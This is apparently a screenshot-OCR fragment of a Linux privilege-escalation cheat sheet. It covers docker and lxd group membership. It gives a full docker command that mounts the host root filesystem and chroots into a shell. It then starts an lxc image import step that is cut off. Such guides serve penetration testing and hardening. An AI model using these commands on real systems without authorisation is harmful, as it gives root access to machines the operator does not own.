
docker.
Any user is part of docker group? You can easily
get a shell. Exploit details can be found
here
.
docker run -v /:/mnt --rm -it alpine 
chroot /mnt sh
If linux containers are present and any
user is
part of lxd group
, then the account can easily elevate
its privileges to root. Find more about lxc
here
# lxc image import ./alpine-v3.12-
x86_64-20200629_1550.tar.gz --alias 
myimage
